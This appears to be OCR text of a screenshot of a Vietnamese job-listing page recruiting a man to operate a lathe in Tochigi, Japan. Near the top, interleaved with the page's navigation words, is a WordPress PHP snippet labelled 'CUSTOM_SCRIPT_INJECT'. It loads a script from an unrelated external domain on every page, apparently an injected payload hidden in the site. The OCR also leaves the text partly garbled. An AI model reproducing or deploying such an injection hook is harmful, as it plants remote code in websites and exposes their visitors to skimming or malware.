
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-KT100349] Tuyển Nam
Điều khiển máy tiện tại Tochigi
(Đóng)
THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)